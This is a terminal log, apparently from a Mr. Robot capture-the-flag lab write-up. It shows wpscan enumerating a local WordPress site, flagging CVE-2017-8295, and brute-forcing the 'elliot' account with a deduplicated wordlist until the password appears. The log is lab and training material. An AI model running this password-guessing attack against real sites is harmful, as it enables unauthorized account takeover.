 root@kali: ~/Scrivania/reports/mrrobot
File Modifica Visualizza Cerca Terminale Aiuto
root@kali:~/Scrivania/reports/mrrobot# sort -u fsocity.dic |uniq >> fsocity-sorted-uniq.dic
root@kali:~/Scrivania/reports/mrrobot# wpscan --url 192.168.1.10 --username elliot --wordlist /root/Scrivania/reports/mrrobot/fsocity-sorted-uniq.dic
WPScan ®
WordPress Security Scanner by the WPScan Team
Version 2.9.2
Sponsored by Sucuri - https://sucuri.net
@_WPScan_, @ethicalhack3r, @erwan_lr, pvdl, @_FireFart_
[+] URL: http://192.168.1.10/
[+] Started: Thu May 11 21:40:50 2017
[+] robots.txt available under: 'http://192.168.1.10/robots.txt'
[!] The WordPress 'http://192.168.1.10/readme.html' file exists exposing a version number
[+] Interesting header: SERVER: Apache
[+] Interesting header: X-FRAME-OPTIONS: SAMEORIGIN
[+] Interesting header: X-MOD-PAGESPEED: 1.9.32.3-4523
[+] XML-RPC Interface available under: http://192.168.1.10/xmlrpc.php
[+] WordPress version 4.3.10 (Released on 2017-04-20) identified from rss generator, rdf generator, atom generator, links opml
[!] 1 vulnerability identified from the version number
[!] Title: WordPress 2.3-4.7.4 - Host Header Injection in Password Reset
Reference: https://wpvulndb.com/vulnerabilities/8807
Reference: https://exploitbox.io/vuln/WordPress-Exploit-4-7-Unauth-Password-Reset-0day-CVE-2017-8295.html
Reference: http://blog.dewhurstsecurity.com/2017/05/04/exploitbox-wordpress-security-advisories.html
Reference: https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-8295
[+] Enumerating plugins from passive detection ...
[+] No plugins found
[+] Starting the password brute forcer
[+] [SUCCESS] Login : elliot Password : ER28-0652
Brute Forcing 'elliot' Time: 00:01:39 <=================================== > (5628 / 11452) 49.14% ETA: 00:01:43
+----+--------+------+-----------+
| Id | Login | Name | Password |
+----+--------+------+-----------+
| | elliot | | ER28-0652 |
+----+--------+------+-----------+